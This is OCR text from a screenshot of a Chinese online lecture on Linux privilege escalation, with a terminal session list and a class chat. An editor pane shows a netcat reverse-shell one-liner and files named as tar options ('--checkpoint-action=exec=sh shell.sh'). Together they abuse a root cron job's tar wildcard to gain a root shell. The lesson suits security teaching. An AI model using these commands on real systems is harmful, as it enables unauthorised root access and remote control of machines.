 上课中 00:29:00
网络安全就业推荐 bilibili
腾讯课堂
提权2.pptx
免费许可证(仅非商业用途)
8.78.38 (bob)
Sessions View X server Tools Settings Macros Help
Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
/bob/
Name
..
Remote monitorin
ollow terminal fold
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh - • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
untitled
*/1 * * * * root /etc/cron.daily/back
echo "rm /tmp/f;mkfifo /tmp/f;cat /t
untitled
*/1 * * * * root /etc/cron.daily/backup
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -
1 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.227 6789
>/tmp/f" > shell.sh
2 echo > "--checkpoint-action=exec=sh shell.sh"
3 echo > "--checkpoint=1"
4
5 for i in $(ls /home); do cd /home/$i && /bin/tar -zcf /etc/backups/home-$i.tgz
*; done
Line 5, Column 87
Tab Size: 4
Plain Text
2020/10/30
讨论区 成员(19)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控